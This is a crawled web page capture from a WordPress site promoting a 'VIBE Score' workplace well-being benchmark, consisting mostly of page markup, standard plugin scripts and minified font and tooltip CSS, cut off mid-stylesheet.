data-driven</em>&nbsp;benchmark.</h3> </div> </div> <div data-colibri-id="2287-c16" class="h-text h-text-component style-2301 style-local-2287-c16 position-relative h-element"> <div class=""> <p>The <strong>VIBE Score</strong> provides this by measuring work-life balance, well-being, and overall experience—helping organizations pinpoint what’s working and where to improve. Ready to elevate your workplace? Start by measuring your <strong>VIBE Score</strong> today.</p> </div> </div> <div data-colibri-id="2287-c17" class="h-x-container style-2302 style-local-2287-c17 position-relative h-element"> <div class="h-x-container-inner style-dynamic-2287-c17-group style-2302-spacing style-local-2287-c17-spacing"><span class="h-button__outer style-2303-outer style-local-2287-c18-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://www.idream.in/vibe/" data-colibri-id="2287-c18" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-2303 style-local-2287-c18 position-relative"> <span>get started now</span></a> </span> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-2304-outer style-local-2287-c19-outer"> <div data-colibri-id="2287-c19" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-2304 style-local-2287-c19 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="2287-c20" class="d-block style-2305 style-local-2287-c20 position-relative h-element"> <div class="h-image__frame-container-outer"> <div class="h-image__frame-container"> <img decoding="async" data-src="https://www.idream.in/wp-content/uploads/2022/02/colibri-image-128.png" class="wp-image-1471 style-2305-image style-local-2287-c20-image lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1280;" /> <div class="h-image__frame h-hide-sm style-2305-frameImage style-local-2287-c20-frameImage"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div data-enabled="false" data-colibri-component="" data-colibri-id="1427-f1" class="page-footer style-59 style-local-1427-f1 position-relative"> <div data-colibri-component="section" data-colibri-id="1427-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-1427-f2 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="1427-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-1427-f3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-1427-f4-outer"> <div data-colibri-id="1427-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-1427-f4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1427-f5" class="style-63 style-local-1427-f5 position-relative h-element"> <div class="h-global-transition-all">© 2026 iDream-Making Work Easy: Since 2003. Created for free using WordPress and <a target="_blank" href="https://colibriwp.com">Colibri</a></div> </div> </div> </div> </div> </div> </div> </div> </div> </div></div> 
<script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="hustle-popup-id-4" class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4" data-id="4" data-render-id="0" data-tracking="enabled" role="dialog" aria-modal="true" data-intro="slideInRight" data-outro="slideOutRight" data-overlay-close="1" data-close-delay="10000" style="opacity: 0;" aria-label=" popup" ><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background"> <span class="hustle-icon-close" aria-hidden="true"></span> <span class="hustle-screen-reader">Close this module</span> </button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p><a href="http://www.blend.world/courses/work-made-easier/"><img class="aligncenter size-full wp-image-10135 lazyload" data-src="https://www.idream.in/wp-content/uploads/2018/05/WMEasier-Banner.png" alt="" width="1910" height="716" src="[data-uri]" style="--smush-placeholder-width: 1910px; --smush-placeholder-aspect-ratio: 1910/716;" /></a></p> </div></div></div></div></div></div></div></div></div>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"13","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInRight","animation_out":"slideOutRight","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12/23/2025","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/29/2025","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"1","auto_hide_unit":"seconds","auto_hide_time":"10","after_close_trigger":["click_close_icon"]},"module_id":"4","blog_id":"0","module_name":"Work Made Easier","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"2287","thereferrer":"","actual_url":"www.idream.in/why/","full_actual_url":"https://www.idream.in/why/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.idream.in%2Fwhy","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.idream.in%2Fwhy&text=A%20data%20driven%20approach%20to%20setting%20up%20and%20running%20workplaces","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.idream.in%2Fwhy","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.idream.in%2Fwhy","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.idream.in%2Fwhy","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.idream.in%2Fwhy","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.idream.in%2Fwhy","email":"mailto:?subject=A%20data%20driven%20approach%20to%20setting%20up%20and%20running%20workplaces&body=https%3A%2F%2Fwww.idream.in%2Fwhy"},"ajaxurl":"https://www.idream.in/wp-admin/admin-ajax.php","page_id":"2287","page_slug":"why","is_upfront":"","script_delay":"3000","display_check_nonce":"294fc1c9a2","conversion_nonce":"66de264293"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.idream.in/wp-json/wp-statistics/v2","ajaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":2287,"search_query":"","signature":"7d0238e41a4a7324c3dd7edecb212c01","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=86ba3c2181","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":2287,"search_query":"","signature":"7d0238e41a4a7324c3dd7edecb212c01","action":"wp_statistics_online_check"},"jsCheckTime":"60000","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css
body_size: -88
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9 */
.smls-note-admin{background:#f0f1aa;border:1px solid #F0F1AA;padding:10px;font-size:14px;font-style:italic;display:block}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css
body_size: 676
content:
@charset "UTF-8";
/* https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic&subset=latin%2Clatin-ext&display=swap */
@font-face{font-family:'Muli';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aujp_0qiz-afTfcIyoiGtm2P0wG0xFz4eSVxQ&skey=f22af9a5d2e9fc47&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aujp_0qiz-afTfcIyoiGtm2P0wG089z4eSVxQ&skey=f22af9a5d2e9fc47&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aujp_0qiz-afTfcIyoiGtm2P0wG05Fz4eSVxQ&skey=f22af9a5d2e9fc47&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aujp_0qiz-afTfcIyoiGtm2P0wG00904eSVxQ&skey=f22af9a5d2e9fc47&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aujp_0qiz-afTfcIyoiGtm2P0wG03Z04eSVxQ&skey=f22af9a5d2e9fc47&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aujp_0qiz-afTfcIyoiGtm2P0wG0xF04eSVxQ&skey=f22af9a5d2e9fc47&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aujp_0qiz-afTfcIyoiGtm2P0wG0zh04eSVxQ&skey=f22af9a5d2e9fc47&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aulp_0qiz-aVz7u3PJLcUMYOFlOkEk50e4&skey=2b55aa3f2f059b75&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aulp_0qiz-aVz7u3PJLcUMYOFmQkEk50e4&skey=2b55aa3f2f059b75&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e4&skey=2b55aa3f2f059b75&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e4&skey=2b55aa3f2f059b75&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e4&skey=2b55aa3f2f059b75&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aulp_0qiz-aVz7u3PJLcUMYOFlOl0k50e4&skey=2b55aa3f2f059b75&v=v34) format('woff')}@font-face{font-family:'Muli';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=7Aulp_0qiz-aVz7u3PJLcUMYOFlnl0k50e4&skey=2b55aa3f2f059b75&v=v34) format('woff')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-family:'Playfair Display';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_qiTXt_A_w&skey=f57a6d1e6bccdd9c&v=v40) format('woff')}@font-face{font-family:'Playfair Display';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UXt_A_w&skey=f57a6d1e6bccdd9c&v=v40) format('woff')}@font-face{font-family:'Playfair Display';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_gGUXt_A_w&skey=f57a6d1e6bccdd9c&v=v40) format('woff')}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtU&skey=f3b68f0152604ed9&v=v40) format('woff')}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKeiunDZbtU&skey=f3b68f0152604ed9&v=v40) format('woff')}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDZbtU&skey=f3b68f0152604ed9&v=v40) format('woff')}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css
body_size: 34
content:
@charset "UTF-8";
/* https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&ver=6.9 */
@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCJW8zaGW_&skey=e098d009b2bba6e9&v=v16) format('woff')}@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=2sDfZG1Wl4LcnbuKjk0g&skey=65a128e59aae3226&v=v16) format('woff')}@font-face{font-display:swap;font-family:'Oxygen';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCNWgzaGW_&skey=43f73195f21e1cbf&v=v16) format('woff')}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css
body_size: 1386
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9 */
.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading 400ms}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating 600ms}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling 600ms}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-1 .tooltipster-box{background-color:#333;display:inline-block;border-radius:5px;word-wrap:break-word;padding:6px 14px}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-1 .tooltipster-content{font-size:10px;color:#f2f2f2;text-transform:uppercase;font-family:'Raleway',Sans-serif}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-1.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#333}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-1.tooltipster-left .tooltipster-arrow-background{border-left-color:#333}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-1.tooltipster-right .tooltipster-arrow-background{border-right-color:#333}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-1.tooltipster-top .tooltipster-arrow-background{border-top-color:#333}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-1 .tooltipster-arrow-border,.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-2 .tooltipster-arrow-border,.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-3 .tooltipster-arrow-border,.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-4 .tooltipster-arrow-border{border:none}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-2 .tooltipster-box{background-color:#75bd07;width:100%;display:inline-block;padding:4px 14px}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-2 .tooltipster-content{font-size:14px;color:#fff;text-transform:uppercase;font-family:'Open Sans',Sans-serif}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-2.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#75bd07}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-2.tooltipster-left .tooltipster-arrow-background{border-left-color:#75bd07}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-2.tooltipster-right .tooltipster-arrow-background{border-right-color:#75bd07}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-2.tooltipster-top .tooltipster-arrow-background{border-top-color:#75bd07}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-3 .tooltipster-box{background-color:#fc562e;display:inline-block;border-radius:20px;padding:7px 16px}.tooltipster-sidetip.tooltipster-noir.smls-tooltip-template-3 .tooltipster-content{font-size:11px;color:#fff;text-transform:capitalize;font-family:'Open 